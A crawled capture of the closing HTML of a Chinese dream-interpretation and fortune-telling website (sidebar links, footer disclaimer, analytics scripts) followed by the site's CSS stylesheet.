       <li><a href="../jiexi/99424/html" title="梦见被蛇咬手指头">梦见被蛇咬手指头</a></li> 
       <li><a href="../jiexi/96944/html" title="梦见黑狮">梦见黑狮</a></li> 
       <li><a href="../jiexi/93232/html" title="梦见亲生母亲去世">梦见亲生母亲去世</a></li> 
       <li><a href="../jiexi/95613/html" title="梦见捡到金项链">梦见捡到金项链</a></li> 
       <li><a href="../jiexi/98370/html" title="梦见石子">梦见石子</a></li> 
       <li><a href="../jiexi/100313/html" title="梦见发大水是什么意思">梦见发大水是什么意思</a></li> 
       <li><a href="../jiexi/97974/html" title="梦见种大豆">梦见种大豆</a></li> 
       <li><a href="../jiexi/92038/html" title="梦见自己吃饭">梦见自己吃饭</a></li> 
       <li><a href="../jiexi/96684/html" title="梦见捡到小狗">梦见捡到小狗</a></li> 
      </ul> 
     </div> 
    </div> 
   </div> 
   <div id="col_right" class="col_right"> 
    <div class="mod_box_t2 hot_tool_part"> 
     <div class="hd hd_s1"> 
      <h3>灵签抽签</h3> 
      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div class="bd bd_s1"> 
      <ul class="mod_txt"> 
       <li><a href="../chouqian/lvzu/index.html" target="_blank">吕祖灵签</a></li> 
       <li><a href="../chouqian/guanyin/index.html" target="_blank"><span class="red">观音灵签</span></a></li> 
       <li><a href="../chouqian/huangdaxian/index.html" target="_blank">大仙灵签</a></li> 
       <li><a href="../chouqian/guandi/index.html" target="_blank">关帝灵签</a></li> 
       <li><a href="../chouqian/tianhou/index.html" target="_blank">天后灵签</a></li> 
       <li><a href="../chouqian/chegong/index.html" target="_blank">车公灵签</a></li> 
       <li><a href="../chouqian/fuzu/index.html" target="_blank">佛祖灵签</a></li> 
       <li><a href="../chouqian/zhougong/index.html" target="_blank">周公灵签</a></li> 
       <li><a href="../chouqian/tudigong/index.html" target="_blank">土地公灵签</a></li> 
       <li><a href="../chouqian/yuelao/index.html" target="_blank">月老灵签</a></li> 
       <li><a href="../chouqian/yinyuan/index.html" target="_blank">姻 缘 签</a></li> 
       <li><a href="../chouqian/wulucaishen/index.html" target="_blank">五路财神</a></li> 
       <li><a href="../chouqian/chenghuangye/index.html" target="_blank">城 隍 爷</a></li> 
       <li><a href="../chouqian/caishenye/index.html" target="_blank">财 神 爷</a></li> 
       <li><a href="../sm/zgss.php" target="_blank">诸葛测字</a></li> 
      </ul> 
     </div> 
    </div> 
    <div class="clea"></div> 
    <div class="mod_box_t2 hot_tool_part"> 
     <div class="hd hd_s1"> 
      <h3>周公算命</h3> 
      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div class="bd bd_s1"> 
      <ul class="mod_txt"> 
       <li><a href="../sm/bz.php" target="_blank">生辰八字</a></li> 
       <li><a href="../sm/rg.php" target="_blank">日干论命</a></li> 
       <li><a href="../sm/cg.php" target="_blank">称骨论命</a></li> 
       <li><a href="../sm/caiyun.php" target="_blank">三世财运</a></li> 
       <li><a href="../sm/bzcs.php" target="_blank">八字测算</a></li> 
       <li><a href="../sm/hehun.php" target="_blank"><span class="red">八字合婚</span></a></li> 
       <li><a href="../sm/xm.php" target="_blank">姓名打分</a></li> 
       <li><a href="../sm/xingming.php" target="_blank">姓名配对</a></li> 
       <li><a href="../sm/haoma.php" target="_blank">号码吉凶</a></li> 
       <li><a href="../sm/zw.php" target="_blank">指纹算命</a></li> 
       <li><a href="../sm/nannv.php" target="_blank">生男生女预测表</a></li> 
      </ul> 
     </div> 
    </div> 
    <div class="clea"></div> 
    <script type="text/javascript" src="..//a1.99966.cn/common/resource/static/cz42et.js"></script> 
   </div> 
  </div> 
  <script type="text/javascript">readAll();</script> 
  <script type="application/ld+json">
{
    "@context": "https://zhanzhang.baidu.com/contexts/cambrian.jsonld",
    "@id": "/jianzhu/xishoujian_guanxishi.html",
	"appid": "1575965875319338",
    "pubDate": "2014-08-14T19:07:47",
	"upDate": "2014-08-14T19:07:47"
}
</script> 
  <script>
var menu_defid="88";
$(document).ready(function() {
	var o_mli = $("#f_"+menu_defid);
	var o_sli = $("#s_"+menu_defid);
	var my_li = $(".my_menu li");
	o_mli.attr("class","f_li_a");
	o_sli.show();
	my_li.live({
	   mouseenter:function(){
	      	var id = $(this).attr("data-id");
	      	var mli =  $("#f_"+id);
	      	var sli = $("#s_"+id);
	      		o_mli.attr("class","f_li");
	      		mli.attr("class","f_li_a");
	      		o_sli.hide();
	      		sli.show();
	   },
	   mouseleave:function(){
	      	var id = $(this).attr("data-id");
	      	var mli =  $("#f_"+id);
	      	var sli = $("#s_"+id);
	      		mli.attr("class","f_li");
	      		o_mli.attr("class","f_li_a");
	      		sli.hide();
	      		o_sli.show();
	   }
	});
});
</script>
  <div id="footer"> 
   <div id="footerinfo"> 
    <div id="footercopyrights">
     Copyright © 2014-2021 
     <a href="..//index.html">周公解梦大全</a> online services. All rights Reserved 
     <br>
     <a href="../zgjm/about.html">关于我们</a> 本站周公解梦大全查询仅供娱乐,请勿盲目迷信 
     <a href="../https://beian.miit.gov.cn/index.html" target="_blank">闽ICP备14004992号-13</a>
    </div> 
   </div> 
  </div> 
  <a href="#top">
   <div id="btn_top" style="display:none"></div></a> 
  <script type="text/javascript">setpFooter();</script> 
  <div style="display:none;"> 
   <script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://hm.baidu.com/hm.js?e6b82cb64ec565a46bb54d9a40d0722b";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
	</script> 
  </div>  
  <script>(function(){    var bp = document.createElement('script');    hm.src = "https://hm.baidu.com/hm.js?85a8efdb4aa559d95d56d4874dbf6980"    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(hm,s);})();</script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://zgjm361.com/css/pc.css
body_size: 10257
content:
body {font-size: 13px; color:#442F00; background-color:#F5F5F5; text-align: center; margin: 0px; padding: 0px; line-height:23px;}
a:link, a:visited{color:#442F00; text-decoration: none;}
a:hover, a:active{color: #FF0000; text-decoration: underline;}
b {font-size: 14px;}
#fx{display:none}
img {clear : left;border:0px;} 
form {margin: 0px; padding: 0px;}
h1,h2,h3,h4,h5,h6 {font-size:14px; margin:0px; padding:0px;}
ul {list-style: none; margin: 0px; padding: 0px;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{*zoom:1;}
.container{width:990px;margin:0 auto;}
.header {background-color:#FFFCF5;width:988px;height:75px;border: solid #D0AD9A;border-width: 1px 1px 0px 1px;margin:0 auto;clear: both; overflow: hidden;}
.declare{width: 988px;margin: 5px auto;border: solid #D0AD9A;border-width: 1px;background-color: #FFFCF5;overflow: hidden;padding:5px 0;color:red;font-size:14px;}
.logo{float:left;height:75px;width:280px;}
#logo{margin:13px;}
#search {float:left;height: 84px; width: 468px; text-align: left; padding-top: 10px;}
.i-search{width: 460px;clear : both; line-height : 32px; height : 32px;}
.i-search.soprv {float : left;} 
.i-search.sonext {float : right;} 
.i-search .kw {width:300px;border:0;margin:3px;*margin-top:2px;_margin-bottom:2px;height:20px;border:1px solid #442F00;padding:5px;outline:none;font-size: 14px;}
.i-search .btn {width:95px;height:32px;border:1px solid #442F00;font-size:14px;margin:0;padding:0;cursor:pointer;background: #FDEADA; }
.i-search .btn_h {}
.postqa {float:right;text-align: center;background-color:#FDEADA; font-size: 14px;border:1px solid #442F00;height:30px;line-height:30px;width:95px;margin-top:-36px;}
.left_oth{width:100%;height:auto;font:normal normal 15px "宋体";color:#442F00;float:left;padding-top: 5px; }
.left_oth a{font:normal normal 15px "宋体";color:#442F00; padding : 2px 3px; }
.left_oth a:hover{color:#f00;padding:2px 3px;}

/* sm */
.inform_vip{width:90%;padding:5px 10px;line-height:40px;font-size:16px;color:#706A6A;text-align:left;margin:6px auto; overflow:hidden;}
.inform_vip form{width:80%;margin:auto}
.inform_vip p{line-height:180%;text-align:left;padding-bottom:15px;margin:0;font-size:16px}
.inform_content{text-align:left;font-size:16px;padding:0px 25px 10px 25px;line-height:28px;color:#252525;}
.inform_content h3{padding-left: 15px; line-height: 30px; border-left: 5px solid #A4672E; font-size: 18px; background: #F5F5F5; margin: 8px 0;}

/* 导航 */
#menu{clear: both; margin:0 auto;height: 32px;width: 988px;border: solid #D0AD9A;border-width: 0 1px 0 1px;background: #A4672E;overflow: hidden;}
#menu ul{width: 988px;height: 32px;list-style-type: none;padding-left: 3px;margin: 0 auto;font-size: 14px;font-weight: bold;font-family: '微软雅黑';}
#menu ul,#menu li{margin:0 auto;overflow: visible;}
.f_li{float: left;width: 81px;line-height: 32px;text-align: center;margin: 0 -2px;}
#menu .f_li a{display: block;color: #FFFFFF;width: 81px;text-decoration: none;}
.f_line{float: left;width: 1px;height: 32px;line-height: 32px;background: url(/img/menu_line.gif) no-repeat left center;}
.f_li_a{float: left;width: 81px;height: 32px;line-height: 32px;text-align: center;font-weight: bold;background: #895127;position: relative;}
#menu .f_li_a a{display: block;color: #F8F011;width: 81px;text-decoration: none;}
#smenu{width: 988px;margin: 0px auto;border: solid #D0AD9A;border-width: 0 1px 1px 1px;background-color: #FFFCF5;overflow: hidden;}
#smenu ul{float: left;width: 988px;margin: 0px auto;padding-left: 6px;list-style-type: none;height: 33px;color: orange;font-family: '微软雅黑';}
#smenu a{float: left;padding-left: 10px; color: #7C4328;font-weight: bold;text-decoration: none;overflow: visible;}
#smenu a: visited{color: #F8F011;text-decoration: none;}
#smenu a: hover,#smenu a: active{color: #FF0000;text-decoration: none;}
.s_li,.s_li_a{line-height: 33px;width: auto;display: none;height: 33px;}
.s_li_a{display: block;}

/*  左右  -*/
.cont{width: 990px;margin: 0px auto;clear:both;margin-top:10px;}
.cont .col_left{float:left;width:730px;}
.cont .col_right{float:right;width:250px;}
.cont .col_right .mod_box_t2{margin-bottom:0px;}
.col_right{float:right;width:250px;}
.col_right .mod_box_t2{margin-bottom:0px;}

/*  左内容  -*/
.zodiac_part .bd{padding-top:0;}

/*mod_box_t2*/
.mod_box_t2{margin-bottom:10px;border:1px solid #d0ad9a;}
.mod_box_t2 .hd{text-align:right;padding-right:16px;position:relative;height:33px;line-height:33px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;}
.mod_box_t2 .flag_l_t2,.mod_box_t2 .flag_r_t2{position:absolute;top:2px;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t2 .flag_l_t2{left:2px;}
.mod_box_t2 .flag_r_t2{right:2px;background-position:-22px 0;}
.mod_box_t2 .hd h1{float: left;padding-left:16px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_t2 .hd h1 a{color: #834b27;}
.mod_box_t2 .hd h1 a: visited{color: #834b27;text-decoration: none;}
.mod_box_t2 .hd h1 a: hover,.mod_box_t2 .hd h1 a: active{color: #834b27;text-decoration: none;}
.mod_box_t2 .hd h3{float: left;padding-left:16px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_t2 .hd h3 a{color: #834b27;}
.mod_box_t2 .hd h3 a: visited{color: #834b27;text-decoration: none;}
.mod_box_t2 .hd h3 a: hover,.mod_box_t2 .hd h3 a: active{color: #834b27;text-decoration: none;}
.mod_box_t2 .hd_s1 h3{float: left;padding-left:15px;text-align:center; border-bottom:1px solid #f2d2b5;}
.mod_box_t2 .bd{overflow: hidden;text-decoration: none;}
.mod_box_t2 .bd_s1{background-color:#fffcf5;}
.zhougong {background: #FFFCF5; width: 728px; padding-top: 5px; overflow:hidden;}
.jiemeng {background: #FFEFCE; width: 728px; padding-top: 5px; overflow:hidden;}
.left {float: left; width: 708px; text-align: left; margin-left: 10px; margin-right: 10px; color:#834b27;font-size: 13px; letter-spacing:1px;font-family: '微软雅黑';}
.right {float: left; width: 708px; text-align: left; margin-left: 10px; margin-right: 10px;color:#834b27;font-size: 13px; letter-spacing:1px;font-family: '微软雅黑';}
.mod_box_t2 .indexlist{width:688px; padding:10px 20px; overflow:hidden;background : #FFFCF5;}
.indexlist ul{width:780px;}
.indexlist ul li{text-align: left; width:165px; height:30px; line-height:30px; float:left; margin-right:20px; display:inline; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}

/*  右内容  -*/
.hot_tool_part .mod_txt{padding-left:5px;padding-top:10px;padding-bottom:10px;overflow:hidden;}
.hot_tool_part .mod_txt li{width:60px;height:25px;line-height:25px;font-size:14px;}
.mod_tx{overflow:hidden;margin:5px;}
.mod_txt{overflow:hidden;}
.mod_txt li{float:left;display:inline;margin-left:10px;width:60px;padding-left:8px;height:27px;line-height:27px;overflow:hidden;background:url(/img/common.png) no-repeat -147px -2px;}
.mod_text{overflow:hidden;margin:4px;}
.mod_text li{float:left;text-align: left;display:inline;margin-left:10px;width:230px;padding-left:8px;height:27px;line-height:27px;overflow:hidden;background:url(/img/common.png) no-repeat -147px -2px;}
.mod_textt{overflow:hidden;margin:5px;}

/* 登陆 --*/
input,textarea,button {outline:none;}
.article input{border:1px solid #ddd;padding:2px; margin:2px}
.left_bdbox {background:#FFFCF5;width: 728px;border:1px solid #D0AD9A;padding:0px 2px;text-align:left;overflow:hidden;margin-bottom:10px;}
.left_gg {background:#FFFCF5;float:center;width: 730px;margin-bottom:10px;}
.left_bd {background:#FFFCF5;float:center; padding:10px 0px;width: 728px;border:1px solid #D0AD9A;margin-bottom:10px;}
.clea{margin-bottom:10px;}
.cle{margin:10px;text-align:center;}

/*mod_box_t3*/
.mod_box_t3{position:relative;border:1px solid #d0ad9a;background-color:#fdf5e6;*zoom:1;}
.mod_box_t3 .flag_tl_t3,.mod_box_t3 .flag_tr_t3,.mod_box_t3 .flag_bl_t3,.mod_box_t3 .flag_br_t3{position:absolute;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t3 .flag_tl_t3{left:5px;top:4px;}
.mod_box_t3 .flag_tr_t3{right:5px;top:4px;background-position:-22px 0;}
.mod_box_t3 .flag_bl_t3{bottom:4px;left:5px;background-position:-44px 0;}
.mod_box_t3 .flag_br_t3{bottom:4px;right:5px;background-position:-66px 0;}
.mod_box_t3 .box_con{padding:0 28px 15px;*zoom:1;}

/*fn_part*/
.fn_part{height:auto !important;_height:414px;}
.fn_part h1{margin:14px auto 0;overflow:hidden;text-indent:-9999px;}
.fn_part h1.show{text-align:center;color: #7c4328;padding-top:10px;font: 24px/1.5 'Microsoft YaHei';}
.fn_part h2{margin:14px auto; text-align:center;}
.fn_part .intro_area{text-align:left;margin-bottom:15px;color:#6e6c79;font-size:12px;}
.fn_part .intro_area a{margin-bottom:15px;color:#6e6c79;font-size:12px;}
.fn_part .intro_area strong{color:#333333;font-weight:normal;}
.fn_part .help_area{margin-left:15px;font-size:12px;}
.fn_part .help_area .help_tit i{float:left;margin:0 7px 0 0;width:12px;height:16px;vertical-align:middle;background:url(/img/common.png) no-repeat -118px -145px;}
.fn_part .help_area a{margin-left:4px;color:#813d20;}
.fn_part .help_area a:hover{color:#fd5151;}
.fn_part .tips_area{padding-left:22px;color:#999999;font-size:12px;}

/*mod_box_t1*/
.mod_box_t1{position:relative;margin-bottom:10px;border:1px solid #d0ad9a;background-color:#fffcf5;*zoom:1;}
.mod_box_t1 .flag_tl_t1,.mod_box_t1 .flag_tr_t1,.mod_box_t1 .flag_bl_t1,.mod_box_t1 .flag_br_t1{position:absolute;width:40px;height:40px;overflow:hidden;background:url(/img/common.png) no-repeat;z-index:2;}
.mod_box_t1 .flag_tl_t1{top:4px;left:3px;background-position:0 -27px;}
.mod_box_t1 .flag_tr_t1{top:4px;right:3px;background-position:-45px -27px;}
.mod_box_t1 .flag_bl_t1{bottom:4px;left:3px;background-position:0 -72px;}
.mod_box_t1 .flag_br_t1{bottom:4px;right:3px;background-position:-45px -72px;}
.mod_box_t1 .hd{position:relative;margin:0 14px 9px;height:54px;border-bottom:1px dashed #f2d2b5;overflow:hidden;z-index:2;}
.mod_box_t1 .bd{position:relative;z-index:3;padding:0 28px 30px;font-size:14px;}

.fn_part .cur_info { position: relative; padding: 2px 0 18px; *zoom: 1; }
.fn_part .cur_info h6 { font-size: 16px; font-weight: bold; }
.fn_part .cur_info .a_retest { position: absolute; top: 2px; right: 0; padding: 0 0 0 20px; color: #006f9f; font-size: 12px; background: url(/img/common.png) no-repeat -145px -557px; }
.fn_part .cur_info .a_retest:hover { background-position: -145px -584px; color: #ff8b00; }
.fn_part .info_prop { padding: 8px 0 0; overflow: hidden; *zoom: 1; }
.fn_part .info_prop span { float: left; color: #666666; }
.fn_part .info_prop strong { margin-left: 5px; margin-right: 20px; color: #8a492e; }
.fn_part .cut_tit { margin: 5px 0; padding-left: 10px; color: #333333; font-weight: bold; background: url(/img/common.png) no-repeat -155px -455px; }
.fn_part .btn_tool_retest { padding: 15px 0; text-align: center; }

/* relateLinks */
.relateLinks{padding-top:14px;;text-align:center;}
.relateLinks a{display:inline-block;width:100px;height:29px;line-height:29px;text-align:center;color:#813d20;margin-right:10px;background:url(/img/sm_new_btn.png) no-repeat 0 -30px;}
.relateLinks a:hover,.relateLinks a.current{background-position:0 0;color:#fff; text-decoration:none;}

.mod_formm{margin-top:40px;margin-left:14px;}
.mod_formm .form_itemm{margin-bottom:28px;line-height:22px;}
.mod_formm .btn_itemm{padding-top:5px;padding-bottom:3px;text-align:center;}

/* 算命栏目 */
.fn_cs h1 { width: 144px; height: 28px; background: url(/img/sm/tit_cs.png) no-repeat; }
.fn_cs .fn_box { background-image: url(/img/sm/bg_cs.png); background-repeat: no-repeat; background-position: right top; }
.fn_cs .ret_con { padding: 20px 38px; color: #904520; }
.fn_cs .ret_con p { line-height: 30px; }
.fn_cs .guw { padding: 4px 0; font-weight: bold; }
.fn_cs .cut_tit { margin-top: 12px; }
.fn_cs .tips_area { margin-bottom: -20px; }
.fn_rg h1 { width: 144px; height: 28px; background: url(/img/sm/tit_rg.png) no-repeat; }
.fn_rg .fn_box { background-image: url(/img/sm/bg_rg.png); background-repeat: no-repeat; background-position: right top; }
.fn_cg h1 { width: 144px; height: 28px; background: url(/img/sm/tit_cg.png) no-repeat; }
.fn_cg .fn_box { background-image: url(/img/sm/bg_cg.png); background-repeat: no-repeat; background-position: right top; }
.fn_caiyun h1{width:144px;height:28px;background:url(/img/sm/tit_caiyun.png) no-repeat;}
.fn_hehun h1{ background: url(/img/sm/tit_hehun.png) no-repeat ;height: 29px;width: 146px;}
.fn_xingming h1{width:139px;height:27px;background:url(/img/sm/tit_xingming.png) no-repeat;}
.fn_zg h1{width:126px;height:27px;background:url(/img/sm/tit_zg.png) no-repeat;}
.fn_zg{background:url(/img/sm/bg_zg.jpg) 485px 65px no-repeat #fffcf5}
.fn_sasvyc h1{width:190px;height:28px;background:url(/img/sm/tit_sasvyc.png) no-repeat;}
.fn_haoma h1 { width: 140px; background-image: url(/img/sm/tit_haoma.png); }
.fn_zw h1{width:138px;height:30px;background:url(/img/sm/tit_suanming_zw.png) no-repeat;}
.fn_xms h1{width:144px;height:28px;background: url(/img/sm/tit_xms.png) no-repeat; }
.fn_yanpi h1{width:195px;height:28px;background:url(/img/sm/tit_yanpi.png) no-repeat;}
.fn_penti h1{width:196px;height:28px;background:url(/img/sm/tit_penti.png) no-repeat;}

/* 生辰八字 */
.fn_bz h1 { width: 144px; height: 28px; background: url(/img/tit_sc.png) no-repeat; }
.fn_bz .fn_box { background-image: url(bg_sc.png); background-repeat: no-repeat; background-position: right top; }
.fn_bz2 h1 { width: 144px; height: 28px; background: url(/img/tit_sc2.png) no-repeat; }
.fn_bz2 .fn_box { background-image: url(bg_sc.png); background-repeat: no-repeat; background-position: right top; }

/* 姓名 -*/
.form_item{line-height:22px;}
.mod_box_t3{position:relative;border:1px solid #d0ad9a;background-color:#fdf5e6;*zoom:1;}
.mod_box_t3 .flag_tl_t3,.mod_box_t3 .flag_tr_t3,.mod_box_t3 .flag_bl_t3,.mod_box_t3 .flag_br_t3{position:absolute;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t3 .flag_tl_t3{left:5px;top:4px;}
.mod_box_t3 .flag_tr_t3{right:5px;top:4px;background-position:-22px 0;}
.mod_box_t3 .flag_bl_t3{bottom:4px;left:5px;background-position:-44px 0;}
.mod_box_t3 .flag_br_t3{bottom:4px;right:5px;background-position:-66px 0;}
.mod_box_t3 .box_con{padding:0 28px 15px;*zoom:1;}

/*mod_btn*/
.btn_brown,.btn_brown_1,.btn_orange,.btn_orange_1{display:inline-block;vertical-align:middle;text-align:center;background:url(/img/common.png) no-repeat;cursor:pointer;border:0 none;font-size:12px;}
.btn_brown{width:68px;height:23px;line-height:23px;color:#813d20;background-position:0 -117px;}
.btn_brown:hover{background-position:0 -145px;color:#ffffff;text-decoration:none;}
.btn_brown_1{width:58px;height:23px;line-height:23px;color:#813d20;background-position:-90px -88px;}
.btn_brown_1:hover,.btn_brown_1_hover{background-position:-90px -117px;}
.btn_orange{width:123px;height:37px;line-height:37px;background-position:0 -443px;color:#ffffff;font-size:14px;font-weight:bold;}
.btn_orange_1{width:85px;height:27px;text-align:center;line-height:27px;background-position:0 -527px;color:#ffffff;}
.btn_orange:hover,.btn_orange_hover{background-position:0 -485px;}
.btn_orange_1:hover{color:#ffffff;text-decoration:none;background-position:0 -559px;}

/*mod_box_t3*/
.mod_box_t3{position:relative;border:1px solid #d0ad9a;background-color:#fdf5e6;*zoom:1; margin-bottom: 10px; }
.mod_box_t3 .flag_tl_t3,.mod_box_t3 .flag_tr_t3,.mod_box_t3 .flag_bl_t3,.mod_box_t3 .flag_br_t3{position:absolute;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t3 .flag_tl_t3{left:5px;top:4px;}
.mod_box_t3 .flag_tr_t3{right:5px;top:4px;background-position:-22px 0;}
.mod_box_t3 .flag_bl_t3{bottom:4px;left:5px;background-position:-44px 0;}
.mod_box_t3 .flag_br_t3{bottom:4px;right:5px;background-position:-66px 0;}
.mod_box_t3 .box_con{padding:0 28px 15px;*zoom:1;}

/*form element*/
.select{color:#3e4144;font-size:14px;vertical-align:middle;}
.ipt_radio{width:13px;height:13px;overflow:hidden;margin:-3px 5px 0 0;vertical-align:middle;}
.ipt_text{padding:1px 0 1px 5px;width:65px;height:18px;line-height:18px;border:1px solid #a5acb2;vertical-align:middle;background-color:#ffffff;font-size:14px;font-family:"\5b8b\4f53";}
input[type="button"]::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner, input[type="file"] > input[type="button"]::-moz-focus-inner, button::-moz-focus-inner{border:0 none;padding:0;}

/* 幻灯 */
.box-left {margin-bottom:10px;width:728px; border:1px solid #D0AD9A;overflow:hidden;background:#FFFCF5;}

/* 频道栏目 */
.clearfloat{clear:both; float:none;}
.sonCategoryDiv { margin-bottom:10px; padding: 10px 0; border: 1px solid #D0AD9A; width: 728px; background-color: #FFFCF5; position: relative; overflow:hidden;}
.sonCategoryDiv ul { list-style-type: none; font-size: 14px; }
.sonCategoryDiv #rightUL {text-align: left;float: right; width: 448px; }
.sonCategoryDiv #leftUL {border-style: solid; border-width: 1px; border-color: #C0C0C0 #000 #000 #C0C0C0;  float: left;width: 240px;margin-left: 10px; *margin-left: 5px;}
.sonCategoryDiv #rightUL li{margin: 3px 5px 0 0; float: left; width: 47%; border-bottom-style: dashed; border-bottom-width: 1px; border-bottom-color: #C0C0C0; padding-bottom: 3px;}
.sonCategoryDiv #leftUL li{float:left;width:120px;}
.sonCategoryDiv #leftUL li img{width:120px;height:90px;display:block;border:0px;}
.sonCategoryDiv .sonNameDiv{background-position: center top; position: absolute; left: 74px; top: -1px; background: url(/img/sonTitleBG.gif) no-repeat center top; width: 114px; height: 25px; text-align: center; font-size: 14px;}
.sonCategoryDiv .sonMoreDiv{padding: 8px 5px 2px 0px; background-position: center top; position: absolute; right: -1px; bottom: -1px; background: url(/img/sonMoreBG.gif) no-repeat center top; width: 109px; height: 19px; text-align: right;}

/* 抽签占卜 ---*/
.txPiclist {float:left;width:740px;}
.txPiclist li{border: 1px solid #D0AD9A;background-color: #FFFCF5;float: left;margin-bottom: 10px;padding: 3px;position: relative;width: 229px;margin-right:9px;}
.txPiclist li .img {display: block;height: 240px;overflow: hidden;width: 229px;}
.txPiclist li .title {border-bottom: 1px dashed #C0D7DD;height: 43px;line-height: 43px;margin: 0 auto 10px;overflow: hidden;text-align: center;width: 229px;}
.txPiclist li .title a {color: #442F00;font-size: 14px;}
.txPiclist li p {color: #442F00;line-height: 22px;margin: 8px auto;width: 221px;}
.txPiclist li p a {color: #000000;font-size: 12px;}
.txPiclist li p span {color: #000000;margin-left:5px;}
.txPiclist li p .time {margin-left: 10px;}
.txPiclist li s {background: url(/img/ztList_bg.gif) no-repeat scroll 0 3px transparent;bottom: -6px;display: block;height: 8px;left: 0;overflow: hidden;position: absolute;width: 218px;}
.txPiclist li:nth-child(4n-7){margin-left:0;}

/* 生肖星座 ---*/
.l3channel-r{float:left;width:740px;}
.qzonelmchannel{border:1px solid #D0AD9A; margin-bottom:10px; padding-bottom:6px;background:#FFFCF5;float:left;width:235.3px;margin-right:9px;overflow:hidden;}
.qzonelmchannel ul{margin:0;padding:0;}
.qzonelmchannel ul li{background:#FFFCF5;text-align: left;display:block;height:28px;line-height:28px;font-size:12px;float:left;width:215px;padding-right:10px;padding-left:10px;}
.t{height:32px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;line-height:32px;}
.t strong{font-size:14px;float:left;margin-left:10px;margin-bottom:6px;color:#834b27;}
.t strong a{color:#7B7B7B;}
.t strong a:hover{color:#F30;}
.xz12_title{height: 50px;background-color:#fff7e8;border-bottom:1px solid #f2d2b5;font-size: 20px;font-family: "微软雅黑","宋体";_overflow: hidden;}
.xz12_title img{height: 50px;margin-right: 5px;position: relative;left: 10px;display: inline;float: left;}
.xz12_title a{display: inline-block;height: 50px;width: 100%;line-height: 50px;}
.xz12_title a:hover{color: #333333;}

/* 心理测试 ---*/
.l2channel-r{float:left;width:740px;}
.lmchannel{border:1px solid #D0AD9A; margin-bottom:10px; float:left;width:358px;padding-bottom:6px;background:#FFFCF5;float:left;margin-right:10px;overflow:hidden;}
.lmchannel ul{margin:0;padding:0;}
.lmchannel li{text-align: left;list-style-type:none;display:block;height:28px;line-height:28px;font-size:12px;float:left;width:340px;padding-right:10px;padding-left:10px;}
.lmchannel ul li a{color:#333;width:310px;overflow:hidden;display:block;height:28px;}
.lmchannel ul li a:hover{color:#06C;text-decoration:underline;}
.lmchannel ul li span{float:right;font-size:12px;color:#999;}
.tt{height:32px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;line-height:32px;margin-bottom:5px;}
.tt strong{font-size:14px;float:left;margin-left:8px;margin-bottom:6px;color:#666;}
.tt span{float:right;font-size:12px;font-weight:400;margin-right:10px;color:#F93;}
.tt strong a{color:#7B7B7B;}
.tt span a{color:#F60;}
.tt strong a:hover{color:#F30;}
.tt span a:hover{color:#06C;text-decoration:underline;}

/* 栏目部----*/
.article{float:left; width:718px;padding:10px 5px;border:1px solid #D0AD9A;overflow:hidden;background:#FFFCF5;margin-bottom:10px;}
.article li{list-style:none}
.article h1{color:#834b27;display:block;font-family:黑体;font-size:20px;font-weight:400;height:40px;line-height:40px;margin:0;padding:0;}
.article h2{text-align:left;padding-left:10px; height:24px; font-weight:bold;font-size:15px;border-bottom:1px solid #D0AD9A;}
.article h2 a{color:#834B27; font-size:15px;}
.article_info{border-bottom-color:#E0E0E0;border-bottom-style:solid;border-bottom-width:1px;color:#919191;font-size:12px;height:35px;line-height:25px;text-align:center;}
.entry_post{float:left;text-align:left;line-height:200%; padding-top:7px;padding-right:10px;padding-left:5px;color:#834b27;font-size:14px;}
.entry_post img{float:left;text-align:left;width:200px;height:120px;display:block;border:0px;padding-right:10px;}
.info{float:left; text-align:left;lfont-size:12px; padding-left:10px; width:500px; overflow:hidden; line-height:20px; height:20px;margin-top:7px;}
.comments_num{float:right;font-size:12px; background:#895127;padding:1px 3px 0 3px;line-height:20px; height:20px;margin-right:15px;margin-top:7px;}
.comments_num a:link, .comments_num a:visited{color:#FFF;text-shadow:1px 1px #eee;}
.left_box {margin-bottom:10px;text-align:right;background:#FFFCF5;color: #834b27;height:26px;width: 712px; border:1px solid #D0AD9A;padding:8px 8px;overflow:hidden;}
.left_box h3{float: left;padding-left:10px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.left_box h3 a{color: #834b27;}
.left_box h3 a: visited{color: #834b27;text-decoration: none;}

#list {width : 728px; overflow:hidden;background:#FFFCF5;} 
#list ul {padding : 10px;} 
#list li {text-align:left;background : url(/img/li2.gif) no-repeat 0 8px; line-height : 20px; padding-left : 8px; list-style-type : none; float : left; width : 165px;} 
/* 分页 */
.pager{height:30px;text-align:center;padding-top:5px;margin-top:-10px;}
.pager a,.pager strong.pager-current{border:1px solid #D0AD9A;margin:0 2px;padding:3px 8px;color:#000;background:#FAF8E9;font-size:15px;blr:expression(this.onFocus=this.blur());}
.pager a:visited{border:solid 1px #ccc;background:#fff;}
.pager a:hover{border:solid 1px #D0AD9A;background-color:#895127; color:#fff;text-decoration:none;}
.pager a:active{text-decoration:none;}
.pager strong.pager-current{border:solid 1px #009cc0;color:#fff;background:#ff9100;font-weight:bold;}
/* 分页 */
.list-pages{ float:right;margin:0px 0px 10px 0px;}
.list-pages li { border:1px solid #D0AD9A; float:left; padding:2px 6px 2px; font-family:Tahoma; line-height:22px;}
